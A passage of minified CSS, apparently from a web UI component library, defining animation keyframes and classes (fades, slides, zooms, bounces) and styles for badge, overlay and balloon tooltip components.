fadeInDownBig{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateY(-2000px);transform:translateY(-2000px)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInLeft{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateX(-20px);transform:translateX(-20px)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateX(-2000px);transform:translateX(-2000px)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateX(20px);transform:translateX(20px)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateX(2000px);transform:translateX(2000px)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInUp{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateY(20px);transform:translateY(20px)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateY(2000px);transform:translateY(2000px)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateY(0);transform:translateY(0)}}@keyframes fadeOut{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}}@keyframes fadeOutDown{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateY(0);transform:translateY(0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDownBig{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateY(0);transform:translateY(0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutLeft{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateX(0);transform:translateX(0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeftBig{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateX(0);transform:translateX(0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutRight{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateX(0);transform:translateX(0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRightBig{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateX(0);transform:translateX(0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutUp{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateY(0);transform:translateY(0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateY(-100px);transform:translateY(-100px)}}@keyframes fadeOutUpBig{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateY(0);transform:translateY(0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideInDown{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateY(-2000px);transform:translateY(-2000px)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateY(0);transform:translateY(0)}}@keyframes slideInLeft{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateX(-2000px);transform:translateX(-2000px)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateX(2000px);transform:translateX(2000px)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateX(0);transform:translateX(0)}}@keyframes slideInUp{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateY(2000px);transform:translateY(2000px)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateY(0);transform:translateY(0)}}@keyframes slideOutDown{0%{-ms-transform:translateY(0);transform:translateY(0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutLeft{0%{-ms-transform:translateX(0);transform:translateX(0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutRight{0%{-ms-transform:translateX(0);transform:translateX(0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutUp{0%{-ms-transform:translateY(0);transform:translateY(0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes zoomIn{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}}@keyframes zoomInPulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.8,1.8,1.8)}to{transform:scale3d(1.4,1.4,1.4)}}@keyframes zoomInQuick{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scale(.8);transform:scale(.8)}to{-ms-transform:scale(1);transform:scale(1)}}@keyframes zoomInDown{0%{animation-timing-function:cubic-bezier(.55,.055,.675,.19);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{animation-timing-function:cubic-bezier(.175,.885,.32,1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInLeft{0%{animation-timing-function:cubic-bezier(.55,.055,.675,.19);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{animation-timing-function:cubic-bezier(.175,.885,.32,1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes zoomInRight{0%{animation-timing-function:cubic-bezier(.55,.055,.675,.19);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{animation-timing-function:cubic-bezier(.175,.885,.32,1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInUp{0%{animation-timing-function:cubic-bezier(.55,.055,.675,.19);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{animation-timing-function:cubic-bezier(.175,.885,.32,1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes zoomOut{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}50%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}}@keyframes zoomOutPulse{0%{transform:scale3d(1.4,1.4,1.4)}to{transform:scaleX(1)}}@keyframes zoomOutQuick{0%{-ms-transform:scale(1);transform:scale(1)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scale(.8);transform:scale(.8)}}@keyframes zoomOutDown{40%{animation-timing-function:cubic-bezier(.55,.055,.675,.19);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{animation-timing-function:cubic-bezier(.175,.885,.32,1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-ms-transform-origin:center bottom;transform-origin:center bottom}}@keyframes zoomOutLeft{40%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-ms-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutRight{40%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-ms-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutUp{40%{animation-timing-function:cubic-bezier(.55,.055,.675,.19);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{animation-timing-function:cubic-bezier(.175,.885,.32,1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-ms-transform-origin:center bottom;transform-origin:center bottom}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;transform:scaleX(1)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes pressIn{to{-ms-transform:scale(.7);transform:scale(.7)}}@keyframes waterIn{0%{-ms-transform:translate(-45%) scaleX(2);transform:translate(-45%) scaleX(2)}to{-ms-transform:translate(0) scaleX(1);transform:translate(0) scaleX(1)}}@keyframes pressInSmall{to{-ms-transform:scale(.5);transform:scale(.5)}}@keyframes pressOut{0%{-ms-transform:scale3d(.7,.7,.7);transform:scale3d(.7,.7,.7)}}@keyframes waterOut{0%{-ms-transform:translate(-45%) scaleX(2);transform:translate(-45%) scaleX(2)}to{-ms-transform:translate(0) scaleX(1);transform:translate(0) scaleX(1)}}@keyframes pressOutSmall{0%{-ms-transform:scale(.5);transform:scale(.5)}}@keyframes expandInDown{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scaleY(0);transform:scaleY(0);-ms-transform-origin:left top 0;transform-origin:left top 0}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:scaleY(1);transform:scaleY(1);-ms-transform-origin:left top 0;transform-origin:left top 0}}@keyframes expandOutUp{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:scaleY(1);transform:scaleY(1);-ms-transform-origin:left top 0;transform-origin:left top 0}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:scaleY(0);transform:scaleY(0);-ms-transform-origin:left top 0;transform-origin:left top 0}}@keyframes pulse{0%{-ms-transform:scale(1);transform:scale(1)}20%{-ms-transform:scale(1.2);transform:scale(1.2)}to{-ms-transform:scale(1);transform:scale(1)}}@keyframes shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}@keyframes press{50%{-ms-transform:scale3d(.7,.7,.7);transform:scale3d(.7,.7,.7)}}@keyframes unpress{50%{-ms-transform:scale3d(.7,.7,.7);transform:scale3d(.7,.7,.7)}}@keyframes buttonClick{50%{-ms-transform:scale3d(.95,.95,.95);transform:scale3d(.95,.95,.95)}}.expandInDown{animation-name:expandInDown;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both;backface-visibility:hidden}.expandOutUp{animation-name:expandOutUp;animation-iteration-count:1;animation-duration:.2s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both;backface-visibility:hidden}.fadeIn{animation-name:fadeIn;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.fadeIn,.fadeInDown{backface-visibility:hidden}.fadeInDown{animation-name:fadeInDown;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.fadeInDownBig{animation-name:fadeInDownBig;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both;backface-visibility:hidden}.fadeInLeft{animation-name:fadeInLeft;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both;backface-visibility:hidden}.fadeInLeftBig{animation-name:fadeInLeftBig;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both;backface-visibility:hidden}.fadeInRight{animation-name:fadeInRight;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both;backface-visibility:hidden}.fadeInRightBig{animation-name:fadeInRightBig;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.fadeInRightBig,.fadeInUp{backface-visibility:hidden}.fadeInUp{animation-name:fadeInUp;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.fadeInUpBig{animation-name:fadeInUpBig;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both;backface-visibility:hidden}.fadeOut{animation-name:fadeOut;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both}.fadeOut,.fadeOutDown{backface-visibility:hidden}.fadeOutDown{animation-name:fadeOutDown;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both}.fadeOutDownBig{animation-name:fadeOutDownBig;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both;backface-visibility:hidden}.fadeOutLeft{animation-name:fadeOutLeft;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both;backface-visibility:hidden}.fadeOutLeftBig{animation-name:fadeOutLeftBig;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both;backface-visibility:hidden}.fadeOutRight{animation-name:fadeOutRight;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both;backface-visibility:hidden}.fadeOutRightBig{animation-name:fadeOutRightBig;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both;backface-visibility:hidden}.fadeOutUp{animation-name:fadeOutUp;animation-iteration-count:1;animation-duration:.2s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both}.fadeOutUp,.fadeOutUpBig{backface-visibility:hidden}.fadeOutUpBig{animation-name:fadeOutUpBig;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both}.slideInDown{animation-name:slideInDown;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.86,0,.07,1);animation-fill-mode:both}.slideInDown,.slideInLeft{backface-visibility:hidden}.slideInLeft{animation-name:slideInLeft;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.86,0,.07,1);animation-fill-mode:both}.slideInRight{animation-name:slideInRight;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.86,0,.07,1);animation-fill-mode:both}.slideInRight,.slideInUp{backface-visibility:hidden}.slideInUp{animation-name:slideInUp;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.86,0,.07,1);animation-fill-mode:both}.slideOutDown{animation-name:slideOutDown;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both;backface-visibility:hidden}.slideOutLeft{animation-name:slideOutLeft;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both;backface-visibility:hidden}.slideOutRight{animation-name:slideOutRight;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both;backface-visibility:hidden}.slideOutUp{animation-name:slideOutUp;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.slideOutUp,.zoomIn{backface-visibility:hidden}.zoomIn{animation-name:zoomIn;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.zoomInPulse{animation-name:zoomInPulse;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.zoomInPulse,.zoomInQuick{backface-visibility:hidden}.zoomInQuick{animation-name:zoomInQuick;animation-iteration-count:1;animation-duration:.2s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.zoomInDown{animation-name:zoomInDown;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.zoomInDown,.zoomInLeft{backface-visibility:hidden}.zoomInLeft{animation-name:zoomInLeft;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.zoomInRight{animation-name:zoomInRight;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.zoomInRight,.zoomInUp{backface-visibility:hidden}.zoomInUp{animation-name:zoomInUp;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.zoomOut{animation-name:zoomOut;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both}.zoomOut,.zoomOutPulse{backface-visibility:hidden}.zoomOutPulse{animation-name:zoomOutPulse;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.zoomOutQuick{animation-name:zoomOutQuick;animation-iteration-count:1;animation-duration:.2s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both;backface-visibility:hidden}.zoomOutDown{animation-name:zoomOutDown;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both}.zoomOutDown,.zoomOutLeft{backface-visibility:hidden}.zoomOutLeft{animation-name:zoomOutLeft;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both}.zoomOutRight{animation-name:zoomOutRight;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both}.zoomOutRight,.zoomOutUp{backface-visibility:hidden}.zoomOutUp{animation-name:zoomOutUp;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both}.bounceIn{animation-name:bounceIn;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.bounceIn,.bounceOut{backface-visibility:hidden}.bounceOut{animation-name:bounceOut;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-fill-mode:both}.pressIn{animation-name:pressIn;animation-iteration-count:1;animation-duration:.2s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.pressIn,.pressInSmall{backface-visibility:hidden}.pressInSmall{animation-name:pressInSmall;animation-iteration-count:1;animation-duration:.2s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.pressOut{animation-name:pressOut;animation-iteration-count:1;animation-duration:.2s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.pressOut,.pressOutSmall{backface-visibility:hidden}.pressOutSmall{animation-name:pressOutSmall;animation-iteration-count:1;animation-duration:.2s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.waterIn{animation-name:waterIn;animation-iteration-count:1;animation-duration:.2s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.waterIn,.waterOut{backface-visibility:hidden}.waterOut{animation-name:waterOut;animation-iteration-count:1;animation-duration:.2s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.pulse{animation-name:pulse;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.pulse,.shake{backface-visibility:hidden}.shake{animation-name:shake;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.press{animation-name:press;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.press,.unpress{backface-visibility:hidden}.unpress{animation-name:unpress;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both}.buttonClick{animation-name:buttonClick;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-fill-mode:both;backface-visibility:hidden}.next-badge{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;position:relative;display:inline-block;vertical-align:middle;line-height:1}.next-badge,.next-badge *,.next-badge :after,.next-badge :before{box-sizing:border-box}.next-badge .next-badge-count{color:#fff;background:#f44336;text-align:center;white-space:nowrap;border-radius:8px;position:absolute;width:auto;height:16px;min-width:16px;padding:0 4px;font-size:12px;line-height:16px;-ms-transform:translateX(-50%);transform:translateX(-50%);top:-.5em}.next-badge .next-badge-count a,.next-badge .next-badge-count a:hover{color:#fff}.next-badge .next-badge-dot{color:#fff;background:#f44336;text-align:center;white-space:nowrap;border-radius:8px;position:absolute;width:8px;height:8px;min-width:8px;padding:0;font-size:1px;line-height:1;-ms-transform:translateX(-50%);transform:translateX(-50%);top:-.5em}.next-badge .next-badge-dot a,.next-badge .next-badge-dot a:hover{color:#fff}.next-badge .next-badge-dot.next-badge-dot-left{top:50%;left:-12px;margin-top:-5px;cursor:pointer;color:#fff;background:#f44336;text-align:center;white-space:nowrap;border-radius:8px}.next-badge .next-badge-dot.next-badge-dot-left a,.next-badge .next-badge-dot.next-badge-dot-left a:hover{color:#fff}.next-badge .next-badge-scroll-number{position:absolute;top:-4px;z-index:10;overflow:hidden}.next-badge-scroll-number-only{position:relative;display:inline-block;transition:transform .3s cubic-bezier(.645,.045,.355,1)}.next-badge-scroll-number-only span{display:block;height:16px;line-height:16px;font-size:12px}.next-badge-not-a-wrapper .next-badge-count,.next-badge-not-a-wrapper .next-badge-dot{position:relative;display:block;top:auto;-ms-transform:translateX(0);transform:translateX(0)}.next-badge-list-wrapper{margin-left:0}.next-badge-list-wrapper li{margin-bottom:0;list-style:none}.next-overlay-backdrop{background:#000;position:fixed;width:100%;height:100%;top:0;left:0;z-index:1001;transition:opacity .3s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}.opened .next-overlay-backdrop{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";opacity:.2}.next-overlay-wrapper .next-overlay-inner{z-index:1001}.next-balloon{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;position:absolute;border:0 solid transparent;max-width:300px;border-radius:2px;word-wrap:break-word}.next-balloon,.next-balloon *,.next-balloon :after,.next-balloon :before{box-sizing:border-box}.next-balloon-primary{color:#212121;border-color:transparent;background-color:#fff;box-shadow:0 0 3px 0 rgba(0,0,0,.35)}.next-balloon-primary .next-balloon-close{position:absolute;top:12px;right:12px;font-size:12px;color:transparent}.next-balloon-primary .next-balloon-close .next-icon{width:12px;height:12px;line-height:12px}.next-balloon-primary .next-balloon-close 